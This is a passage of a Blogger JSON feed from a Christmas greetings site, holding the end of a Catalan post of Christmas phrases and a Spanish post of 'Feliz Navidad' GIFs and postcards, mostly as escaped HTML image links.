que el Nadal s'atansa. (Isabel Barriel).\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Ch3\u003E\n\u003C\/h3\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EFRASES PER FELICITAR EL  NADAL \u003C\/h2\u003E \u003Cbr \/\u003EGaudir de la companyia d'una família que és feliç és el millor regal de Nadal.  \u003Cbr \/\u003EBrindem perquè Baltasar aquest any es decideixi a portar-nos birra, en comptes de mirra \u003Cbr \/\u003E \u003Cbr \/\u003EHo saps: és la nit dels cunyats.\u003Cbr \/\u003E La nit de Nadal té una màgia que es basa en transformar en realitat tots els nostres somnis. \u003Cbr \/\u003EEl Nadal hauria de ser igual que el Pare Noel: màgic, alegre i generós. \u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/2530721693353934106\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/12\/felicitacions-de-nadal-catalan.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2530721693353934106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2530721693353934106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/12\/felicitacions-de-nadal-catalan.html","title":"felicitacions de nadal (catalán) 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0nE5rO1jzz0rJiHVhaeV6I9uNzd5F2cQV_2zMI9J0ePffY3rqmuQIKjrN9TUkXdCGXKUegnrJ2AQmra0zCecmwbIP9RpDZmVW0qlrB5v21vWU6V3YJ46S4akaYikFFPIe_JA1XMvq_C1ZXlo-Toxz25DD4Z3LFAqwFVHwziY6RJgn0JtmgKe9PK1nWM\/s72-w640-h434-c\/imageedit_51_7900910527.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4843757461017912654"},"published":{"$t":"2023-12-14T14:42:00.000-08:00"},"updated":{"$t":"2023-12-14T14:42:30.743-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"}],"title":{"type":"text","$t":"Imágenes Feliz Navidad, gifs y postales"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EPostales y gifs animados con FELIZ NAVIDAD\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cp\u003EEl 2020 ha sido un año dificil, para unos más que para otros. Algunos han tenido que decir adiós a sus serés más queridos, otros han visto como su negocio se iba a pique. Pero psamos página y miramos con optimisto el nuevo año que ya está aquí\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EPara todos: alegrias, penas, logros y momentos de incertidumbre; pero estos son ya momentos para soñar, con optimismo y esperanza, en un nuevo año lleno de sorpresas positivas.\u003Cbr \/\u003E\u003Cbr \/\u003EUn año más volvemos a cerrar una página para volver a comenzar un capitulo en nuestras vidas por eso y para todos deseamos lo mejor felicitando la navidad.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Felices momentos para todos y optimismopara el futuro\".\u003C\/p\u003E\u003Cp\u003Enavidad gif animados, descarga gratis gifs bonitos de Feliz navidad\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGaTKfR4a6rJ0ejbe0h-9hiPaqpHilz6-EqulBBzNA8a8nAmL3HsdlzOlkQA8_ula9L_iVXxoJZU_f1AyEaW6g-xrQDoN7LyF7SXJqk6zL1mToDD3MCOHhn8RYjZDKAJ4RYUi7aoANjQ\/s1008\/feliz+navidad+todonavidad.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1008\" height=\"457\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGaTKfR4a6rJ0ejbe0h-9hiPaqpHilz6-EqulBBzNA8a8nAmL3HsdlzOlkQA8_ula9L_iVXxoJZU_f1AyEaW6g-xrQDoN7LyF7SXJqk6zL1mToDD3MCOHhn8RYjZDKAJ4RYUi7aoANjQ\/w640-h457\/feliz+navidad+todonavidad.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEl equipo de todonavidad les desea felices fiestas\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia1IEnYfqcBEWMTC2ovCLbdF2tJNnb1N5Bs3RmiDjKTGvgfKHhOrpRiENUd4ZwPg9KsHmnMgy72mOFyd43s6b9bdNOl2Qu5VE9QssXOgFgMxw7TU5kGmqtG_dD3vWm0OBmWi6wGr9_bkQ\/s488\/nieve+s.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia1IEnYfqcBEWMTC2ovCLbdF2tJNnb1N5Bs3RmiDjKTGvgfKHhOrpRiENUd4ZwPg9KsHmnMgy72mOFyd43s6b9bdNOl2Qu5VE9QssXOgFgMxw7TU5kGmqtG_dD3vWm0OBmWi6wGr9_bkQ\/s16000\/nieve+s.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg498NAQoHk6FEA0hbYLZu1SgyV_g3M2_Xao6BvtqCFFY1wz-ZaPzkxuQ668Zvec1pxrUv-odHc1NqD_zTSXqFsSY1jaBwRz8BSD_sb5LGpUtV-5mC_fujf4m6dRTrfIA1k1kG-S11Yj9s\/s999\/NAVDAD+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"999\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg498NAQoHk6FEA0hbYLZu1SgyV_g3M2_Xao6BvtqCFFY1wz-ZaPzkxuQ668Zvec1pxrUv-odHc1NqD_zTSXqFsSY1jaBwRz8BSD_sb5LGpUtV-5mC_fujf4m6dRTrfIA1k1kG-S11Yj9s\/w640-h512\/NAVDAD+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003EQue esta Navidad reine el Amor y fraternidad en toda la faz de la tierra. Y así quede para siempre en nuestros corazones.\u003C\/span\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVL77O3Y3fkpGnRo-NnjSgFDGw_iWbv55p5vAaJn0yIhNUCdjslghzrd7hTwvcnx2nziLIB8wwV1x8ZIM1vyFROTUaEGTvafLv29yu0_Vf5MKd8qBXE5j5pzyn2iKlpINO4Kfd-HkQtE\/s1600\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252815%252529%25255B2%25255D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"330\" data-original-width=\"440\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVL77O3Y3fkpGnRo-NnjSgFDGw_iWbv55p5vAaJn0yIhNUCdjslghzrd7hTwvcnx2nziLIB8wwV1x8ZIM1vyFROTUaEGTvafLv29yu0_Vf5MKd8qBXE5j5pzyn2iKlpINO4Kfd-HkQtE\/s640\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252815%252529%25255B2%25255D.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_rpokRXgyK1Ae17nDcs6KDTZXmN-11hhQFd4sIJGB7b2SEWnBgsNkjJ_w2Kl0KmSQeAv3sjkcUWI3I3tarX4bganlUT76SM0pPtp4p-DZZnmeWN3JNtCtpM90hKASX84NiOE4vE8v9i0\/s1600\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252816%252529%25255B2%25255D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_rpokRXgyK1Ae17nDcs6KDTZXmN-11hhQFd4sIJGB7b2SEWnBgsNkjJ_w2Kl0KmSQeAv3sjkcUWI3I3tarX4bganlUT76SM0pPtp4p-DZZnmeWN3JNtCtpM90hKASX84NiOE4vE8v9i0\/s640\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252816%252529%25255B2%25255D.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Eclic para ver la imagen A tamaño real de gif animado imágenes animadas de\u0026nbsp; feliz navidad\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjALtk1bhwICJUoivwstfxMrirHP5QSXqiRh80qnuSM_8sSJ5MZgmx1d9xZbnL9UXNO_YSIQxdzpN00suqUU7Rwz28YuN74YfAdNV8m0JDT-QKvDHDU0ag376brK5UbQLPvXsfOcpPHsP4\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525282%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (2)\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiOT7SfC2UlwtD0eyQSPui3Flxiubr5TTWA_DeX-dGDfq9qQteUe7zV0VcqTtSH4G3lcAkGQXV3DeU1twhyphenhyphenGdFjNRxYDU_yMtZCFbXVl0xo-C4zNgj_a3ln26oBCshYce9CmebJUkLxEE\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (2)\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyL31-_9wPH4QN8b8wfYM_AK-8PKdHXyBNJR1upkaYoLrpPcS6pwlmiHF8A4kdzB7W14ou3ofYlNPGbIx_8WMVsSy7_TAxCyr20KlK77g97_Ua24_uNxJq5fvPixMleYQJzEog1Om4KV0\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252818%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (18)\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir6-2s6bOZtoBw0T74l9BtsfOlqJ9tOe7PV4jf0hfmQbPnI3_FBxEPi1v8UDssmwQFZhS73gm1iZBrdHG4PtT1ydWNO7OALW_GjDxdKI5d-f53PYVUq7pVXrvljxASg1HxWdMdC6CoB-c\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (18)\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9c8XkGpjUMkGb8wwNMa0AvlspUIETzxNpIreF3XpYPbuZHzMNGbnFg3yorYihr5EBS1r3GYQoXlIp2ybk8y5vhwCUnJo932UBQD7-pBiotm56XJ8psXMW9mFC70i4JLk-cMpiVGM8Xjo\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252817%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (17)\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcGVqZ3kbSXZO84yg1-3_s2vqyWXUHfB1oxjcZbizPl0jixJ9uTpEQWfHbHONBu9s1gwG8i287qVR4YQW2JyHhg20Hgn606EUwLop0BdAlITo99BKDWRQmusQdSxDUlmGUaKN8YO-t1Zo\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (17)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRie62nHkJ5pfKxFeBEDKkcZ9vGhiJb2Lwv-TyDaOZEZClc1zz4GR9jb6zHpj_z7zxDna_aSQYVt4urInboaM9qfnFDeR37F6hW6VxeulHYqZIKxk4r9ZaUvgELQ7R_auMd_tAwGxD8vo\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (3)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnLWBCGh_7RhtkRolxxPVnCyZZ2QW6M6NTRSyE2mOfyEiYKtqcN9Ti3hBCiSE6ZoBlkJd2Lt-LkWtnCD-h43P7yqOus34o07dNjG7BL2bM-XEUK1sJ1o-Fi1-zI1Rld-OUJmzU_GiE4fY\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (3)\" width=\"204\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_q-cGY9W_P9yttM7MdjP2BfKjNF556pkL0HhLBDsRTLklbbBNyF1mFdUvBcT3oQUIHFc1ZxwUEgYUCnB0dAfsztGAjZ1yfPxyYIHXDeEV6YUVwoTTEw-pRJ-zFdtZEj7XitIaCwad1lk\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (4)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhunil1z61PVCJt65uzAaRTQkSWfoynoVnb9kFou-oKTknKYaqtZHwaCVf8-vpjn0SS-Ii6i-Lr3X5ivJQlmdiV4vSIZiHMo4z2JcvcXLUe1i87RYaXLhJleJGJT4PhjD3XCjO0FCHuEeY\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (4)\" width=\"204\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYKAJfX6joKpMoznQN8Q2RruqJU0DHfxGINt__HCx0kcMt7kwXztTr9-TcEa0Jzyoq1PGTfpGEpp_kYtEhzKmqqEiox14ktJ8xao4AI_T4lkqxvN-3k9aGNYNjtcW9jawlj6EbH-Yva3E\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252821%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (21)\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDulu95TZ5poMoX1XsM_9Pu-_BzXafm7nWmOkcm2Fw4vr3TG8wFUBv6Pbgn9HpmshI9YJ3RzpGvT5SLLzwHGadoxrBhXGWgZp1Y5P63To9rQptz0v5cMcjQdMmYF12sNJUk7CIaXSdGmk\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (21)\" width=\"182\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWePXHQJb11oAMjkZXtZM4Z3T_KxOxUuzcT-6lZ-5Cb5j6SwwKPfDCPTdpdeQk5nkETJ4XvZYsPFJ3JgW8KAeNQuicm8PBrBrRXnrizO40MXB81ovg9hSJCVy-MuIxGD6k53JDBWhmkws\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (5)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0XaWqfM1juCPYrbkxJNv28oJCL6NREFXtP_JQCPgbzqt4XUtA7YN8iPaQ_0kGzXKDmg8OTnEE52M_8bR_C40JlJ_VZaQEhkPsjcn9iOmlzw6vGf88v12_vPmnsPh1OFXggfXgvLjrhnQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (5)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuXeJhBGhq8l1XIvOUvKzTbS95R-9HRDx8q8VF1wR5Z5nwdBcWDL33qRiqvCogTamB1zthW5TMJ7H7vAQtt1zdk2BJCXqCtCVxkz2_2r9I93aL4ihE0FIhWEg-Jg13td9nRCfC4xdMMig\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%25252822%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (22)\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo_8DXaN_mvBNQpiX3kxbsnMSTURcjWSuYgvueaK7AB90uzkx9AtPv1StgW_QqgSsrcwtDzJfIURRtyMi_ljK59ayXdjGGoHxY3NhDG0iPvXJWXBa9Rrb9HjTrxG3UkvkQZm3vKCOwCFc\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (22)\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihkw7xFlgp-fAf_IbtwEZycOX0bMToQf7pp-zejIFSEIlBy5mmnpY9K3KnETrtMY0Vu4bAzsir0Q5tQF5F58ZWzWZ4k2uVNFbeNeKug2ZKn34KVXt67sOQ5jTQKa-yLza9MBbhQYuvnKg\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525281%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (1)\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujlsB-t2esyVPhSuxd3h8KhQnTnMYfoagpcYSShfmIgUPy1TArF5-UBhuhiUNJLqtrJO71grgnLrNVzGOHfzAUzjY-BxEEOBl0Lq42loUCVSwRGPcfU_ehqYw1r8f6ZKTvEE95NnNizM\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (1)\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EFeliz Navidad, mi cariñito, te amo y te amaré siempre, siempre\u003C\/div\u003E\u003Cdiv\u003EEs tiempo de emociones, De presentes, meditaro. De unir los corazones, De besar, de mucho amar...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECon mis mejores deseos y los tuyos se vean cumplidos\u003C\/div\u003E\u003Cdiv\u003EFeliz navidad\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCxazzUK2D0jzwAiz8D0bvRK8viBzHfjj9yW-XKeWVE7aUS_pp5pPmJxry-2unmBOC_vE12jQImzCkGPkWG0EuRbN17MzZbLD_HJd6LEkDCS3hxgVTMzvhqIs87MuM7_kY9fof8aBZj1I\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525285%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (5)\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyAkiGt0JL7hG6_AUwpj-qd3pA6DIIQI_vw9ps5N8DhEkp5VRZhPVG9UxhABgDeusnSf-VeS-07MyeganoLeFcCnlkg75zcKReqzuMGMoggHbI1uobacUdGlqTNaxO-aPSYl3HUuVSwGU\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (5)\" width=\"172\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz16iVO18bc47V4PLflLOWc5O8Ppz-cBZx-O4tSzxez0_ctb03MLmAmHIm2kI5CirPkM8M2rgbdTsNwE0PEy8ogETgaX8vUVK3m4Xh2QXSvRpsM4E3v0TNQGfxM34h3HHvlhMg0stv_ME\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525283%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (3)\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyLuMBIuIC9K_s5GsErNpWMAdRm6X1xVmCLwh9ymHAToqYUgObORliiyiDTyodDJA2ZVB4pMNV2S9xnxpZ_LYq7nUy0URb-KhBQKi7CA78YGmdKyiG34bX2bwC-d6r9BKKQGkJ-MsKQpM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (3)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYp1NQ-xRbj9hJtG7awvhhs_0eEia0Z0aruaT0thp2aJ85Z35jPsiK3iktGv68aR4Rl82Zohyphenhyphens2vGsLTsFRvKpbrjTvVB7vibjIdaKz8M3wxvTY2EVsjWNubq3u6OyZ5LwekDDb9acTwY\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (1)\" border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk2CZzaOq3b0MDGAykdKxEwaBS-pTTDtNW-PkTv5aJnHR1hmGgiI9JBsSzanFxtXGY6IWuwWCI6ooRrGO7pAmbvC4GnTWzoRjXXNEYN6CxxSZyHeSbEhEjI_n36W7U90PmVppXywFTjbc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (1)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHB6k_Otemmar6g8x6mEmRSYt9knPXFngfHNz1H8PFAH0unTdu2WMMDe8CCTXD7cVfsV6hXpkomWUlpCE8Ro_9_kdjvSh4pCWp9e7idldnsEFNOOJ0VqY47rjSsVmD-9im_GZzj_maYc\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525284%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (4)\" height=\"130\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB4wmBh4PT35ltcWbxhyphenhypheniRuuHp12Hs0kiztM5OwAkzvXNI9T6lT0CCf2_87-qgBnNYWgq9CL5afDvhqH_8lroYUzEyu3PLd0RvcWaqQkc639NwVMhT9Srwk4Kvhm5OiVpgP6SpgKlHILc\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (4)\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4blQG6NDROaj4TaXKjCbQH26ARZJlWJ6Fupc-axBVApjt0hlSm_OrT_SB4MiXiFe2BG0r3_-HaG3UNcou_DsaJUVDSKwxRIA961ACpzX-Cx6N4rSOJTAeHD9c0mDL2nm1l-4YpQyNVE\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (6)\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnQW6YaIVmn1aM_ElOgU_LiQHBO6uU7sgxmYKT9FRg5GvUOUadYNKZ0w1-UQ0TgmOI8YJTi0Qp6eClRAIVWPMrBgz_Q_eVwWOuOLdUPTviAn8Rk0LOYGZQ-w2b23iQy0yFhIRg0p6KGLc\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ NAVIDAD COSASPARANAVIDAD (6)\" width=\"181\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd8p2X9mQgUDiFAdQY486h6JCt_p-6arL6PDGhoHhJ-3_MuwUf-B5RS4Q2beblJ0E9Jx817_zuCe6PFrb_yOQji3OZSg_KZWiz1jTw7UUOffKleKwx3QLFCxMczy2QJZYxClA-00n3WcA\/s1600-h\/FELIZ%252520NAVIDAD%252520COSASPARANAVIDAD%252520%2525287%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD COSASPARANAVIDAD (7)\" height=\"184\" 